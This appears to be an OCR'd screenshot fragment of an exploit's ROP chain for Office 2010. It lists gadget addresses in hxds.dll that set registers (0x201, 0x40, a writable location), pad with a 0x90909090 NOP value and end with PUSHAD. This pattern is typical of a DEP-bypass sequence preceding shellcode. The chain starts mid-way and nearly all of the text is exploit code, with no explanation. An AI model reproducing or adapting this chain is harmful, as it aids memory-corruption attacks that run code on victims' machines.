
 0x00000201, # 0x00000201-> ebx

 0x51bfa969, # POP EDX # RETN 
[hxds.dll]

 0x00000040, # 0x00000040-> edx

 0x51c385a2, # POP ECX # RETN 
[hxds.dll]

 0x51c5b991, # &Writable location 
[hxds.dll]

 0x51bf7b52, # POP EDI # RETN 
[hxds.dll]

 0x51c3f011, # RETN (ROP NOP) 
[hxds.dll]

 0x51c433d7, # POP EAX # RETN 
[hxds.dll]

 0x90909090, # nop

 0x51c0a4ec, # PUSHAD # RETN 
[hxds.dll]
and the ROP chain on Office 2010